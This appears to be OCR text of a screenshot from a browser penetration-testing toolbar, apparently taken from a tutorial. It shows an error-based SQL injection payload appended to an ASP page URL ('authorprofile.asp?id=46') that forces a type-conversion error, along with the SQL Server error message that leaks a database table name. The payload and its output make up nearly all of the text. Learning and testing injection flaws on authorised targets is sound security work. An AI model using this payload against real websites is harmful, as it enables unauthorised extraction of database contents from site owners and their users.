 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://ww /authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables))--+
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'about' to data type int.
/authorprofile.asp, line 10